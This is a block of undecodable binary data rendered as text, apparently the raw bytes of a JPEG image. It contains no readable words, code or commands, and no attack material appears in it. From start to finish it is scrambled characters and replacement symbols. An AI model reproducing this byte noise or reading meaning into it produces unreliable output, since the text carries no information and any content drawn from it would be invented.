K��NO,v�\im25�&Y.��7�k��uɆs'f���Pe��)�YM�ލ�{���0�rz��d�L�Mr��r�C� ���,Q-�u|bY�`2�Yw�$�uշ�V��&�lA�va�=�� ��8p�)��g��&�W��:�iYV����&�5%J���%.�uV�\r7g�����z�W�R8S��,&ێ<J*���	�g���G�K1E�F]�¬�#�iN��Yy�&�[J�=����.�tS 4Y	QVzhg\�h�����I�g�U�t/��r�=Sb�?Ô~�*�h��m9@��~ia�E|� q�ÔZE����ݯ�-�̠P��{|�|�����d���M���*2��S�Y�(�۔6��"�u#�P��X�}ёH�D�� ��?�Ěs>��N|#yf(�ã���I����A2�d��=�Q(�9Bd�֒P5�������(�r����*�\�59�MR�F��xB�9�%D�H�H6��ZzZu����/
k�X��Jq�u �i��Rrc	��k1���h��>9��z������-|Bks�O��<���ǫ�a'�"�����|��1��,����s/�Ԁ�R��i_��Y-�v.3o���0e�d�R�Q��:�<��ÿ�H�=]-(�ԵM�i����BaJZ�i��-8��-�P����L�'�&��bmE`�栾ʲ� �ה�e�U��h�S�4�N!˫s{�!5�]�˔'�i�8�V77iL���z��U<���-��ߐ �ξ��j��J]*�]��HWUp��$�����#=)�0F	I�����᳖ν�.R�x��Gќi~��Q�0�������1U��0�Wf������'�yEVNB�9�b��4��B)�$pL.Wh}K��?�����@��I+�� @��a � J��.�cukD�v�!W�4�6+�%Ɏ�(��ʍ��H���R�e ����n��(��� t*FCD�C�F�6�D
ݘ���	5&ܧW���P�d]�z�e���M� － 1)8�N"d�aم\��+D�i_k��0Ә�Oa�����*m=���Jֆ�������.[��h
���DĦ!���%%��l��B)�!�f&�⪯��ي׀�t0�ez����\�O�Oh_�+��)�BjT�4�?�p�A�Ԣ�#x~���tZE� O�GY}µ�E)\�~1�b�Bn��b���)	yE�jaw"�g,�T�?�ӯ�4W�
U�╀+�U��VʑP�Cu�w��e�)I���� e�`4ܽ�E�'_�
�묡;"V���w�����%���=d�!����eF�u��f���%֛�i� ���({&����3�Z|�델�WJ� ׁ��zjE*�Pl �����C*RWG���ɽ�ZY��eE:�BI �#�14K��1-y+I�Ĭ��yj9w%��_޸ċ�8��"-2�$M��Op0��a�>�%�.u������Q�����qd�N�r�:�-��.��ܦ��J�v�dqY54�Ui���qT)`S=#v`��7&|�:����=M~��h�7���J��G���n�k?@uƮ�F�P�^�n�j��A]�Nk�Cƿ��F�Zƾ���M}%Pf��]�Ge>�R��q�+�9%?���m6�e��-��N����g Æ�	m�����.]N-@��7 ��"�(�e�p�CY��*�)��Vv�D��q����5���8�/D*h�4=�J{ǐ�'��Y�Z	٪L�:蒰�9Œ�8���4J��Dy'����0�V�L��a��k��a<����t�u;r��wkT��-*��������¤,��Ț�<8�Ü��R���A�jjr���*h�P�yk�!�_iįq;g(h<3�#ݬ*Skj��zf�d�������SƑ��*d���>GM`)���,�N���e�8�Rl��5dc{?�P�2��"jG��U*�G�껸�b�M)�X��қ�$F]�ه����_F���OE!��ށ�n���@Zf
y��(cjf���� �����{�5� ��<WO������e-)J���*j�mĶ��(�U�S�l'�����E('.9e�:��HD�it�g�����w2t��&a��&gZTL�h+M�q���a�sϽ3.�X/7�֡���U�t0��MMJ6�B��ZnR�BhT�R�9�"�^Z�S0�o����GUV��0�T��ԗ_H�Yi��&jzy�Dg{6).�ב�U�19�fJI~N��ׄu�3._y�
���M�|�n]N�/Bt$W^�qռ�)f�2��� V��3���4�����#*L�����2�%� �2W�IY��2�wd�ʮV���3�>��T�8��*�E}4�`������
����Ŋ�ii9���i±G3�E8"�*51Jƾ���F̈́)g��=s�=����q�\ �\�)�r���^c}�TN^�(6����feI)ym��Қ�����.rSn�P�mK}-*����T{<�P��,��-�U{��0�m�����S�^4��P���%?6�L��;,���+>�chR�ú�i��u��Ѭ��)O���PTV�iq:xD���<^eHvaJ��Q@�s�f�:e	��N�a�a�<,�.�)Ղ;^Яb�jo���c��M�Z~eʎF���5�4t�ZJ�S�%����u�r�8noj�J_i��
�>�:'�g'e.Z/u����U>��}�.����XJ��A��D�Gbg��3h]�eڝ�P�ST�y��B��og�[kB	P����W��������a�$,$�]���Q��3sL���1x�SL�s�R�D?;�Z��M����4qϏ(�L��KNꐽF\#��"�Y񋀱\�ܞH�=���
n,w#��*�ދ+	F��w���W�2��7�^�
M=��
N��/���<�E&��oAp,([� ^�N^1�\�4�ЫI���Sv��eR�mAqj�
�sO<�b�z�mD��)�%a�Tr�:oj4����ԃrn@)P����%��qMvT_��%/%ר��U;ց��֚�9�an�/��,���{��@'z�
���N>�L�]mxkΦ���d�'xZi���Vm*��~�L�}K)�-��S*q�|�0Ĉ{�}���)pV�k��;�ϔ����4SZ�#_�@�+So��/!Ɩ�+^�y4U�.��(&]�vuJKP�����K�$���o��qU��3�7���O�\S?3T�R��7�V�B��L�R�6��R~�)���73���.��Aho!%"�{J�S�� Jc�ҕ-l��k#t��~0e�IZH�rk��G�����4W4p��m����V9�|W%�k.�>T�5�n"3TZ�I�"������#���9܌�U�`�vk�c:V��
���`y�F@�p
���	f��zBV�Y��0��rT�\ݫ]^C#�I�^r�nq��^ V�Dn��ΰ���)&�}s�
q&��K���N#��/2�H�i2�xQ$�-|�Y������q�Vz������\�i����-���%�*����ꐪ�֚gS�	���䜛p�-�����������=SUij	ٿQZ��ʅBu�)O88����K�����O4
�g�貾T�wc7&��*@�	�ws˒�a�P��%J��9w����8��P[ח�§妐��K�7����h7�@�p��f��A�����(���nњ��	�.���8���0���R��F�-�5�QƠ��	mՉ��gHtM�R��)�°Ԓ0驆��6�P���5%��R�\�^iF�՞G�#�(T�*Ţ��Sưv���Tc��KO�G�]�\�J?UB��Zғ�=B���)_tfb�2���aĵ�s1W����/p�� 9 "�˳X�E7�E6�N:�*FCZ�o�9�Pl�����C�1E\Mk��'�|`)u��4�)z��&�*)��g�u�e��m��:Ԅ�U]ҭ%��:+w;����i�:���%�y�����	�M��ӌ'�6Ӯ7v��5�(�Tݟ���`%�0��t
$�(i��Z֦ä�2-�JZ����B�Q��N��	��m�M����hH]F�;�񁍺�AԖ�yD����'��L`r��#�ș�S)$�P7�Q�,�3��K�l�vkb�[�X�Tbі�a?)̸����:EH����&ZWjͳ�����9��:��J�J)A*\��I]i�$=�2�Ks	(��U�m���vwN��M�ws�"i��jq*��O��H��a�q�[p�[�@�:��:ܛl�0�0�J�V
@Ѓ]{Y�%�2��Xh�*ٸ9T�"�N#<��!x���FjC�����7|�P<��E<�I�"��tln�Jjt��i�h��j ,�Q�Q�Q��������k�L�V�/C��F�SD��a*{1��.ְoWf��,Q��&�ߧ�ʷ��١ �����VC��\�|t��9����n�w�u��QH��� (     !1AQaq������� ��0��  ?!�� ��螟�~�]C�t���ɥۇ�G	;����� F?����A� 0�>1�--���/�����~sx�h���%��ʾ���վ��E/v
��lӔ��L�p�t"�R״b��r�[���>`��ق��ZC2�T�F� ��C�e���� �6����S;X�Ӊ愣�Z�U}X��%���;&��ucqw�g�|C���۷�ZZL
-�G �f洪V�9��`X�3�5e�ciEH(�"��X.t0ah�����|S���'i��sc�OL<a��/�|c�XT|c� �� ��scR��T����1]�~Yr�["�-(�c.m{tK��{��5
���ßx�3���&�C|F���C�AB.1@J�-�Bg@�O�� nW9	/J
��na��ǉb�7X�4+*��*��?�@���U� �>1�N�%姦z?���S>��W�6���m������_��?�{T�̧�פ-9���B^W̵���e����%	C-q��d94����7�Z�jj�Ǜ�C]�2��\͍!'��^�����Aq�I#�� �	鏌�Q�>��z%%e%%e=f�b��n�_�®w�\�� `��JA��AӔVqk�T�Ҫ�0��S%�IF	��	YAQ�>wS$��i���G ��! ��U���3��^Z�]qY���Vp��#�� ��8�o��� �!�0��%	��9�k�b��1)�zebe%a��?���%�k��ZX�Q��L��=Aj��8G-	���?���{L�i�\�zB 
���?�⸢o���5� ����� �A����"R{O�Zp�1���l+����Fp� ��~� �0��$��� s��'{��nP���h3iuu���b�>X?�3�Ap�9�Oz���r�S�����;J�Ё�$�mr2����Ҫ�J ���!�	Q.�

�x�]�K�Z�� �T��d�C.��ۆ|L�&-��&�g\j5��κ �DW���rR�?�I$�I�xB���.9m:�Y�
��C+��%��9l��MС�$P�x �� c���P����k���37�DX����Bƀ�W���- �� �k*�sX����"��E��?8�|��^�+���+ԍO�d��#�����/JvƼB��D�	�U�3>�Y=��0�fZ#�J'u̡�N�C2�_F��&�i�w�p�зC���j�**���b�� �u��İ�I� %d�I�	<a�ʏq=(� u>�8ϒ�(�u�� ���ӊ*�ѽA���-f��0y�:ȩ�^�B�UYq������.�
y���-�~l"3CaO%�YLRY�<S��  ��_��=��[��o�^)�����I��n����4g��y���dk���,y���ç�>�U����b1|�,�l���s�ɱ[��]�
#;>���~$�x��I��I%Qr�N�>6I��4�
X�ꯁ`8q�W�uM��U�Ъ��(�'�s�.(��Vv6YѺ�,�JP8���c���[3zKǂ������-*��o ���&J�2������D�����������!U[\�|qr��4�0ш� �T�(7y���|e� z&1i�{�0�Q�0�T`+����/���S�Z�x��CDPDk���+� w�+�u̽m���͞G()�Bp�B����I�	?�����I�^����T��2Z���;`�o�-�V��B�1�h�f��%'�Eڥ��a�-�v��e����q����W� :R߬F4�����׼ڦ��
���!�xwB�ZFY~�KK[L�'l�,$v�� l/�4�	��2�\+,��A�9Q,�p��¶�:DTm���{D2��Kf��tO*|�A�������X?I�����,x�f�B�k�0�TyF�Q�ye��g�[�1Y2�)�~O��I��HIj�Z��^ �\�ħ't� 9��)�ozRㄘtŎ&��F��  v��]m�1v\X5�w[�I�j��Km�B�[�Y�3�շ��m��+�3ز�F: /׋��w-t2+K�ť���:��.f_��ÂS�_IZ�m��7J�5ʸ�yS9Vq]q�D�a���d1�{΅�[��y�e�f߯h�����'���Nk���}ǵ�e���Q�V���F2�I ��"Pk�؍Z���
O$H�H���U��9*踰��!�iwɘ�,xi�e䎊ۊ��?�IQX@B��ʱ�"-o>�Q,�Ff��� -w)��P[�/+���%���!�zxuA��_j*l���F�&v (� 6e햂3��p�EW<CΉb�-zr�t5*�t�-e�ֵ�L�[�,b*��N.�º�`EO@3A(+�X�"r2���� U����;���uh�d�K��HhG��A��!x�������\D�� �WP��@���-F�����Eܻ&�큈@�6�%��,�t��f]�漯���r�h_�x���oj܎���7G��*����6+� ��#ڞa�}cb�Y7x���p������z����[\mB� ��P`�DTU/DyN,�
��]�>d�Q�i���n?$?���T���H���J=�MuN���8/0�nFF��0��!�:՛��̨9`�,d�J�������ƕ]�c�R�1�hK�gу/��IG�yeU�*V� ��L��aa�zO���j��W�|�/���\0+�^ ��h��Dh��sV���D��9��0%+�,��Z�JC�ֿ�yw�1O�9tŷ�3��P�/T�X��#���=�\��&��I�b����! }-�c���|�S)J�,�!Dp{�ƪ�k��@0ė���N�WY)w��h:�!���	O9�6;@��|̦�I]e���'2C4]mSi� ϙAZ�C���b!t'3Q=s� �8��D���̣�*q�^�a��l��K*%�:�^C�F%��#{X��0 t�0Mט��	�4$�D.)���Dy4ђZ�E�u��������B`�OmK�'��L�0{..�4ӎ5��(X��Z-��Ƙ1t�	��s<}�2�Xl*�ݦqb���a�����ap�NB�9�����ve����<�j���-���?y�V��Ǵ�GI�wY��I"]\�̳�����B)��;G��e����b��)kYѽ�2�s��d�C�rRƑj��@�}>���{l�}8�5y�	T�v��Fۓ1�:CLaW�U��ff���ـy!K�@7~���[zQ��w��~k^h���-]n=�ʾ,��Z������~��2���,�Ә����|�6v��[ߤ�� �`XU��m�%>F3ms��
��?��q:V@��.�\j����"`���6���b�9�C,Z9�^'F��購�4�H�*�u��bB���H����<r�VH\���U9�k�T��>�< �&z�����I��$���$*�^--3QL�FX�PNj��^����&��\�K�G�����7-���RC�=�@myf��b ��˖��S@�,H�P�CO�>&�Ĳ1k0]��xu�ƿ0��	�A��3���^�<!�6]�����c�(5�%�����5�]�մ��MPӕ!e �q���"����Y�T��`�~��!Ȣ�chm�%�Cx$݌�'�刐ʧ��l��(I5o<}*�JA�;���R`=[3���@�p��ڿq��M- u;�J���Ǝ�����F�	�\�"�B�wu�e5��i�V��EQz�Q-�TJ୹�ڝ���L�� ZGK*��V��6U�Je���kʍ���f"��0��uMp�)��6�S���H���:��lN�dr�2���]Q�Nm��B��W�`��2KIZ��!�>b�ӳ��L�6��Kݤ�̘��Lū��һ �`���VpZ`��I�`�-���構�qW���#����L|B�g�$�d�b&"�+��4����>�;���W��b�+���e�l�6��A�,��\��Ս^E��n6x��C�xQ��� �BmB���{�/;��ai�-/b�M�M��Ԃ��_����|�+�yF�z�-�O����
Y�����,c�o
����E�7T9n��R���}��сc�F��l���[}
�� .�^bc��XX"k�T��["�,�������Q�^u��s��`_$!q�șJ�Q�������&b��uZ|�ضh�G��~����p5xh����w��E�,e�q�y�[e�[Wm�O�~�)� C�7��u޿���LT�byj���y`���,�4�� ��Ef��p����~J���eF5�JQ}6�_�]�Z�utm��FG��� J9��lF��\ �d�Bp��'^��xΝ�7�'�n�xU*�4W�qt1R�g��e�<�آU� �(�n&�ԫ��@]|�&�O�+w]��nU��1`��w~+K�=k-Z�`֕��r=^��>~�%V�gX�8#�Y��)�;Ay4�ҋ���c�]V�\37:�e �>�� \��A�T*��7,�ʹߛB�oX�KLSY��2C�%y��H�ֶ��6u��<����E�}�����u^*-�,�ɷ�9�D�V��%19\�4��Q�)(�iN��r��t�jբc�`g�*�1���=��\�kL���QT���l�`v�,���m��Q�)�[��bm�
�]��Έ[D��^�j/p�{���o,t�-��fX�R����M��8�!uҒR��㘓i
�BYQ��� ��>�!�-��<�	�X���ʐ���ڊ
F��Qo@m%3�;E�\�2ͳC\_uE�5D��Q���������Dt1� �05fwM�2�g#~��A_�o�^��ej�>���i]��%0�� ��J�T�0�����FV�W2�?�T`�	8�X���~����7����w����&�7�3��hy��ԹH��v�b�M!j/���B�1��p��W�(-b�Z8�r�j��3(%�90��� V��oz�ݰ��kK<�X�*���~�{A��Y�#�4�u�<2.!��
7q?�{�dw���p�M�BY��쇐h85F���Q˓׾a!���^�m�Pӽظ��*�1��'`4�5�řJx�����.�-w&�թ�
��]���c0aa�Q��uP���W��q(� 0��7�K�#��d� ��Z�SD#5�_��sx��aZ��F��V��^..Ef�rܟh���0�#�u�����q;�5i���d�Z������
��z�`��w9.aaUWT�J���j.��SR����|��&7�*-d��>P^�ue�u.6#�K75���S���&[|sS�.�5mߜDl��Y��������y�n
�( �� ���ߺҩ��gdY�6~f2�Ü}��6�C.
�Qn]j�P��*�����^�}B B,��^�0V
�)�[.,��{��IUA���dA��ݑL*�0��(p2j��^o���%+��52r��w�]{Ffਫb��I��cM>0U��HG�� 0�Q�$���Y�K�� YHd���� "����f���2~׳<�E��U���sFm��A�ʾ�q�@y+w�- �������"���L�,�76�	H�q����{v}`L����-"��y����[r�2�w��@W�Q��9d+�Þ�ҟ�@H����0�nr���J�h�1��) �ߚ�
�څ��투3�/y4�8�$��Ɠ���>�#sC���[EG{��҆��HlY�/*�SҪ\4���� � �|6d��B�EA]�hŌ��Դ��((JPh��-�;�9��՗�dG�`E��$
�EJ��J�Ͱ�) :ƦX?2!�m��45q�4mC��X�Ϟ����|Ju4���oq��6q-����`&s�<˷jE��B��9�������� �y��@��LYrLi����W,W3h����ʷ*h�J�^SU7�=�F�]��/�+�\�y��𗖳����ٺ��u��ۯ(h��E�ҁk�o-%Y��5l^#���Y���r��O�WKb۳��������\|}�\���.�F��m������@4�H�/ 4�UH��.��|RV�)<�86�7��m��a�Ԣ��k��L��D��ӂ�I�|bu_��%���}�8٢���`G�Lvb����!�CT^�]}��<�Q��v��l�x� �\jRݳ:L�
�q	{�E�tL #���N��0}�6��돲Lv��ɑ��fkw�-�b����%��g�M3Pp�:�����M���Y8��%sZl��j���n���˛Y���.&��3������`#J<��Z}I�@�lͮ7oC:
�8乚�y:��R4�R�r��,jak;	R ֲ�aˉu�XĬ[�\�[�V��?6
�y9�Q�rɰ}L������G�o_�-s���ا���M�|G�S�)��{�7�ھgN:c���s���))C�F�muj��Zʺ������Ḩh���d�L���ws0eE��aǪ������X-:�^�D0�Iѻ+ݮ������vQ�%�!�Hj��G0�xF���9q��\���i��4�Et�*�CB��H���9FA�R���3Q����|�1ômp��Q��!��F�vΫF�ey+��n`�:㦮�֣E�D�a��m���V'���x7rbP��-lUoV�]�S.�E�B̦}�3zxئN�6��E8eOAh���c+T��������\N��g������/0*�c�#��� cd��O�k!�K`��k�DaM�+��?��B�fq�C2�<�a��Hk�F��c�j'*��ףz�<yl���u:�[23� �g*�$��L�Y��'~�q��4��޺fOd���Q����ہ��؀���,���u��s�
6�()v�Y�!���$�>?4�)B���[̹�.I�&*���gk�e��F�@�4Cz�,Y���KH��є���/{c}Zt�����|z�X`
|ESJ�%**%5��Y`r���'�v#49�kJ�ɂ�Z殗���X�V�����������g�Q�g#*��lFBXb��Lq�5=��ƉQ�,���g�k�G��,:bh��l�zH<�[��D�6.���Ȳ�x����e�(�������ft�.�����g*��� �����Ԏf�����/����`���N��uj���⮶�Pdh�<
[`��콈�a���E,H��L�x�LU�{me�KU{�	Pe�bC' L�da�^�c�y����S�m��~yV�B$6��RmҬ�#�9kB��F��F<;AT3OAa�]ʬ�R] ʢʡ�]�1QD�Ч8d-��avW�	��Ail�̶��Pj9��.z5E��Pt@]�>���:>�J��z��v~�|,%�P�p��y�ȭC�FF�(9�TGA�re�e���	�a��aW�ad|<�2�����+��=l
y��A�����r� ���%ܚ�`Z�]��ۈ�';P���(z41#&�1S���sT��Dr��B���?�J*������{�]a�\�3ɹ˶��p\t*�>��UC7X�Ёͷ|��Iʨ����C���&t-S4g
�ՉP(��j�M�r�ST8�ܖZ5U���_'�����[ՋU�*a\�ov�'��XE*�4+*��MG#�\ƒH|K��T��C ���\_<˛����<Kr���10������=GW���"^�Tg�Pk�Gv6���k��#��R��&�.f1�'���>
��fX�'�?R�a�f,��bٽיu6�5��{�-5�1M��V���À=���T+��g'0
r��Jw;k%IR�b���7�
*����'n�ac?'\n4|��O#'>�L�U��\����)�үȰ�J[�9��Z�KC`j�>a*9��E_�j�`i��q��*G�� զ���#��M-��Hm{M����Y@!��
AlEm���]�̯�&�������B��=�F^7)�CJ,�=�Q�b���s�뵵�]|�x�f�2X��6�*:䖡z��Zh������h�?:o������ g�R�1c[�:�&��R��|W�Ńt���5X=�<��9�5�4��B𞊛�7�L����,�	�n��La`|�Vw4��Ჹ�����̵̹��ՏԣJs��"�2=��Vk�NMR� ��%Hi��f��w|�ݏ��HX��>�.��G�S#�_K-��&�[\*̚t����6ݭt�/+Si\��w���ͼ�%�Z�A0�>Z֋[F���E����_�%Ɓ�(�k�!JT˻�?���_�,�SźzL�:�|�aVb�JR9��k�f�d�lV��W�!ȘF 
�p4W0�\6�C[���7��sc�0���F�E���ɲ�\�l�4k�%�;#��3�� u`�L�c�F�	�	�\V�N��s�*Y�OopcM�:V���d��\�f�[6�O��
+'!����Z���]����
��CE���QCusv�C�U�y��%7�Jh���ҭ����9�Jf�����*(�{�V�n����\1N�4��Z·������!R˂V	�s��iטYZSu��3.��_�2Fuh 2�pa�Ϲ��      ;2e�$5�Ը������� ߰" �?^�{/`�����J�$��P	��KLtmG����!3!%4-%Ux�1\҄�����S8��-[�D�&$���=�'��8�j�����m7V�0R�ɭ%)��|��Ёyy��s"��FK���`�b��v��Y�
�J3[{��j�n���Y�3N�1�H�8"���BQ���0[�!�b?��B�&��e!��M�}
�'�:KE�`L��Oh9[�NN���+�/YC\��5�_�>�E^0K�R�ȵ�5J�:e���}O�`p�����i��J�t��z-j�x._/�S'��X���f�C��G��M*U�D�]�7>�E��M�[���n�����E��$��(��Q��h�G�Z�8W����)�J�g^���*����Y<Q���ĝ����ʋ����� ��Ai�h��P���X;�����[4���'�l��Q���L�	�5�9;��]��� ���� ���4�m%�a��cn��01����l��	��ҍ����A�sh"��ff�]�Зz^?+�R�MmW���)���������:�=���7���f�v�3cL�i��� (      !1AQaq�������� �0�� ?5�𻃏��5� ��υ�^%ʌ�=�ʖJ�q��k�;c37�߆nf�y��5� Yw.�<,�g>7,�::��hS���5�p��#�4f7u�	&@��͏��韨ҦW�3�� D|/�9�3��� �����\XK�d�b���(=K^���B���&ab.<� R�ظ�^�\Z��?q>JJ� ����"=�%\�@̪�q�ITNq17�X�_�D�R�x��S�88�zƪpz����)��+��َ����r��&��&���;���-�G���b�G�6�G�)�>\b\�\�~�%��#^Mx�xT�Dx�Ů
zC��ު���y��� �d��Kܡ�c,��L��8�]cvT��!�3dK_����o����+�1���R�^x\��p������ �%{�������ށ���ԭ��=0��x�����a�%-Pׅ ��V�q&�>�EV�@a���M5�r��Ĕ��'�o�������ĝGp�K�T�(�J%J�*W�J��>ٖi�N���ڀ�F
]կ=�����^m-_h�;[�������c�V��DB�-s6�\�5VGbG��Ž�����zYw�>�<�fg�3�N�2j�w,ܿS���<Ձ},.N֥:`RA�`X�d�h?��<]�Uǂ�8�ʄ*���${�������#�F��na�h �[ysy�ᄛ�(�~&�b�W��`�e~cr?��H-�wGÈ
�+� 2�K�-�-��������� ;�5sx�p�=�,�-��g�5ۊ�CVT�߫�+h:a��5�sv����:ޚ�!]¾�������,*ƌ����]Z|�<�9�ʟI�>��g�dbCN.�Gw�H
m�����/��n_�;l1C��˖�2N�����K���?چ����x*T�WT�LT��� ƨH;��#f����Tꅥ�I��E~Q�_���*�԰s9qWU�=s��ko"��[ޥ⠉L�������>��װ�~��ua���Z�0~عhZ���D����\DW���G^��Zz� �O\Fn�	Z��SW����O���{���!|"�c�T Ҽ@�*�x奥1� �I�B�#1t���-���*����{v|�'��g!����)����KN{ON%�>c�*pΰ�����ڍV��2�BD�j����1�%��PWl�*����%�\��vT�j���u��ߔ����l �*�
�M��8!4f���p���ump�^Je�A:�Z^^g;��g��݇�,e��>"�k�d�6�^ٔK���~��xkS ��� w�6 ��[;�笣E��@�^#�Qpu��\[R�sW�*��b��Ȍ@u��e�娺;N���:ʕ�re��^��`=E�Ե����Rh��4s:�ǻ�v�7��hz��'v[�؍f�|e��L�Jܭx)+1��*W�	����,�27쌵��G�g��v#�d�Ե��>�ݥAU���Q�4l�coR�Ӥ�K(�����Z�/̴ǈ�p���OR�'�,o�Ϟ���������,	�Hy�W���@�F=e��v���v+Vֽ�,BYĹ�'�b�$��4zb���_����rz�x�V+�:ܿ�H
���k�`P��3��LCY��L��������~��X]����	�_��R�:WN�*�"g��P�S`"�����fGl����B��O��e��b?�r�(P�l�8�U��*V�������\���x4Qu���Ӯ"8��X@ �O'#wpӗ����Ϟ~g!Շs'H!L&�D:�;o���1�j�"]���Z����!p���~��/�|����+��P�)��^����x�M
��0�~�A����B���-v� �Yg�� 5Yy3����_��D�;ʈ.huc�g�_����[��o7u�j&��jH��e���ٻ�}E i�B��=g�L��Ħ�R�7XJ�M�(K4)P�p;&��p���Ur�y	_1����ѬD����u�m�:[��-{\�,�a�VUu���T^�9ժJtCg��;�D�o��#` �-�zE9���;��u3��A���Wң K�
'�1�����=���Z�/�\5*	��es�+wk���߯�"��+o��P�T�N�|�"V��B���M\3���߬Jv=���.�K�w��MX�O~��j���|�ޮT `4(�B��̷bk��� �34�#6��ǝ�*���v���f�Q�L�C�<�N�y�1�ST�Z]�7Y�-C��U���i��F�&i,�D5	�	)�;��H�B�[Z��o���� @\����Z�Tf7���G��u�w�)Y(qe�|�i;�%�(7������e��ӳ��t����XzdJ��[c���<����=+��X���%�%�Ա�[��蕚����1�|�FIw�Q�Yb���ʸ�f��_;��Ub��]|A9
�0E�8-�t

���R������9a(�H���c8yV�j�f�TT�p^���d��2 TEb�J���hQK��?#j�j�4�9�����l�n���6/:����H���>�� r�l�5p����/��ЭW`���uQ^�w#a�,�Y�R꒲�{�v�b�����6�a�h�5v{ħ'���.$��Nl;9�#|WX�n".�+��������O�������ޣ���5��V~GvL��5=��<�Cbg� ;�eYJ� c yK���E�C�~�f��*oU�4\��[����Ӛ�/-��r�݈ �Ps�B�q�nTɻ:2Yr]�*�����W��h�}� ������t��c1�� �esC��r�p�~ ��B����pX#nrQ��P0���բ A�m��(�E� Q��c�N�lrQO-�0.�־� A�gU^��+o��)�^��Q�ѥfZ�OJ���2�]qaz�D�xY �^=HS�v+m����ю�����h�V(鯛�!��e������ܹ`7je2YÜ.;bu��(6Qw�mHf�;�S�8d^l�(L�����Ͱ�����%�����w6��c��U�X����sCK�J�"��|��C��������c������� �>%��^Nl>�
��5���Ix�^ /J�������hu����|��6�7�0H�����9�k�+����_����.��������TP.�*�U�bQ]�1N�ڹ������Z[�����h����/d��T9��.]�^����Dv�󆰧��>�cQ���� 1H��ؼS� ��;�����0j��~��_5z�������w" ˯�_�_���
��ɑCYB�U��(T�T[�b̬��X�PM �h�qT�w*9Cʽ[Z��d�y.��4��
f#��� q�<�,o�m`&�w��JH��ܧ�C.��23@N�ڜii�(.�v�Bʨx.f�(�Z5�5���B -#��*�+	t�s+5�Î�"&�����n��Ѓ�☼Ɗ���=�0�����%Ѱ�4��Z��.�A��+G��9uL{J0DV�g�D:"v�H�v�7jt/���[N9����(G�� �E����,Rԥb����
�竮q�Il(���'�D�m���+���b��U/����\"\3���=�P���:�%jO>�tf�[P��-�d�̈́+YC��� �YL��8p^U����ui�-��JDR���P���@���æ��*�[�#[M4�ޯb��j�6�
�띜�p�c�q6L�&	U�g?x�͸���W�bd<� d���To$�,��哴c�,W�R�������o]!xpӟ�+���Y�>�]��^�r�L-�pk��#AR�:���ҫ�JS�k���!��~3�
�(���y=y���x0l4�j/�Pn�m0�=���\*(a��ጄ��>
�9�\�h�i��H�;�[h����|������>��u�*!�w?�,��6��`״^�k[O�lM��U���,� �0W���e�̫��[���������!�����F[/8�#v�Lɫ�S	ص���ꎣ�����ܽpWm�P�F��Z�^�+�*��Qu(�%-B�����@oH�:A�AT����G���]rш��p�m�Ö� (�r}�sB�F <�0� �nk�}��b�,��:�1���i�y��<l��QGJ(��� !;]W]�{���7tW��p�������&��\ƽ��k�;�q�Dᛯk���5��K���?q�z�MZ�T&�߷�N�⓯H
�?�h���T3�q*��m�����m��[j�#�S.9b	���}��x)�Q�S^Jo��@/�/�+��C��YZ
���c�[��G�y���=V�|�9�����"��M�e�l�jB ��K�2uo+�\�����P%��l����Ǵ6�<�����E�_��.��	CQ��d�w��qy���6�}�"���X��V��jƹoȅl�tǥl�8%�5 ��� n$�Vu���:����Ϙ�>J��`� ��]F��H`�}sBc�>O�3,�����\x3�����=,9���UB,ᘹ�U3R�����KG~�L��g�X���
�}N�稔��c����h�l�����U��_�S�g;�'��3/�	�?�/��}!N�
�>��9Yo�8�|a�CM�^.R�%��[9�,Z`�~�|�/0A����F�G��Q���2��s�u}�cT�λ��IG:�0�yE@���F�73k�J��d����J�D7�d�g�!�/3> Z1 Q9��-y�%�5
��9A�a��<33Ǘ��(��[g��,�5~�Dt��a�F"�\qc���3�~e�����Q�Bm�D�G��%D���@�bȢ+aL��Ը#�e˦#A��W����q��t���#V���s`�����6������!]�5�����X���Hg�q���{�X�ܦU�4���B��BW�W�,�����x�Ū?�Cq�FVfj/��g��F���� Xj��V�1����L௼�hWJ�t�����v��z�]�z?ڍ@y����>:ʥ��[V4�)�������R��cf�7<�� wB0��5��r�b[� K
���U2��l ���z�[Z�ߘ s�^�^f%Wm�_�zm���v��Q����������?���@��\���B�J�{����_��2Wl�u���Q�l�#�W��߃y�b.s8��7�x�z�j LKB���"uד��A�&ڔs����!:ƴ�?��ɈPTv㼡�ο��p5\FQv_��K�� ��;xΠ0��u*��Eyt�ļ!����"�e�y��v�ĳ��[�~.sq��G����<l�9%ڭ5����R�k����x[�gX��Y\�k��P������s��b"֜T&B�]7,9q��e
quּ�*��-�09��v�5�n,����%�^%�5-ˆq!��F�a���� (       !1AQaq��������� 0�� ?�\�2�.\�r������\�de� �e���}�u�2�˗5/�qe���%˗.\�r�˗/�n_��/�\�\�}��e������˿B�pڠ�.���q�|��"�v&��}&-<)?LV��9}��d��\�y�1��HKbܹ�r����r�˗.\�w�\�\�[o���h�>����������lL���	�x�c(��jd�笠����)��N�Os���5��SZS�h���.Y_MQ�P~�%�Yd��K�\�r�˗.\�[���Z���wr�U��,��\z��W����p�cF���Y�r��!�R��=�� �g��í]� �/�!�y*�/�WՉq����K�,�-�\��r�˗,�.\����@ �[O'&]+��{��q��{�z�����F���U�WFdJ>�Z~�\a���1L���.,����WN=c_�\��.),��]E%���CO�E�%˗._Կ�h�lOa`2 T
�8�L�Z�M����."���!��f.T��fe9� b"�w,��r���=�og���K\ ���8}ePK�f_齔�.\�r�˗\y���r�RU��-�˖� ���C���N�P���\6B�� ��q�͌��t��:^�6�\^��l�~�����(�ҷ،��h	f�V�$�U9pCH�����`(���t�E�.\X1��W�EjU+�� ]@2(��ip5K��^t�s#,�j�Ħ���+8_�'!{?��IZ�b�?P:���b�J�� 0 ������!�r�4 *�e�?��ҧ�c��&DAn�	b<��� Q�8O�W��@���M_�E�)� A����d�Xn0z5��ê!M�bb�9�a���Eʅ!D!�E�*�8r���ܴS��. �$Xh�F�Zvob�T�4]�������ɪ�Y��4C���P� .��Y�c�w����Π~�V����]��<�����}�1��̧��F]Nط޿q�v/�Q�fA��"/��f��������G�PqSwZ��/����.hn�z�f`}�y�~/������#,��σ%����%��A��C��e+2���D!��_�ou/�XtyPsK��/>��آ������j�QsN�(Yc��i����:�"� ���@�ˍ���n���������� ��_�� ��U���S���0���ı�{'�߸Z��G��8fj�3��w=`}�ܭ�[����Ā&�*�AƝ�!��3<��-[�����G��0PrևP̪�.��}��������~��:Gٸ�K�4E�Dn�80~����=�#��/��G���lR����-C�YWɽ�?����}�_3������������eg� �Ϝq���`�ƹr�=k�A̩f>v��+�L5�G��I��m߉cB��)_��U�)����7
